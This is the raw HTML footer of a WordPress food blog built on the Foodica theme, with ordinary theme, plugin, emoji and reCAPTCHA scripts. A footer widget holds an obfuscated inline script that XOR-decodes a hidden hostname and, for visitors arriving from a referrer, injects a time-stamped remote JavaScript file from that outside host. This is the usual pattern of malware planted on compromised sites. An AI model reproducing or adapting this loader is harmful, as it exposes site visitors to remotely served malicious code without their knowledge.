    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.blogwelldone.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogwelldone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogwelldone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.266 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 00:10:38 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nvf3mrB71jKzFLLS5ODcmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769127040983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>